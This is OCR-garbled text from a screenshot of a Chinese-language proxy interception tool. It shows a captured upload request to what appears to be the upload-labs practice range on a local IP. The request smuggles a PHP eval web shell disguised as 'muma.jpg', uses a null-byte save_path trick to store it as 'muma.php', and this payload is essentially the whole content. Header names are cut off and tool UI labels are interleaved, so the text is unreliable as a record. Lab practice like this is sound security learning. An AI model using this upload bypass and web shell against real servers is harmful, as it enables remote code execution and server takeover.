 行
丢弃
拦截已开启
操作
打开内嵌浏览器
Add notes
H
Raw
Hex
\n
Inspector
/upload/Pass-13/index.php HTTP/1.1
192.168.0.101
-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
pt: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
pt-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
pt-Encoding: gzip, deflate, br
ent-Type: multipart/form-data; boundary=---------------------------61597616321319687953612786015
ent-Length: 501
in: http://192.168.0.101
ection: keep-alive
rer: http://192.168.0.101/upload/Pass-13/index.php
ade-Insecure-Requests: 1
rity: u=0, i
-------------------------61597616321319687953612786015
ent-Disposition: form-data; name="save_path"
pload/muma.php
-------------------------61597616321319687953612786015
ent-Disposition: form-data; name="upload_file"; filename="muma.jpg"
ent-Type: image/jpeg
?php @eval($_POST['attack']);?>
-------------------------61597616321319687953612786015
ent-Disposition: form-data; name="submit"
-------------------------61597616321319687953612786015--
选择
1 (0x1)
选中字符
\0
Code
Hex
00
取消
应用变
请求属性
2
请求查询参数
0
请求主体参数
3
请求cookies
0
请求头
12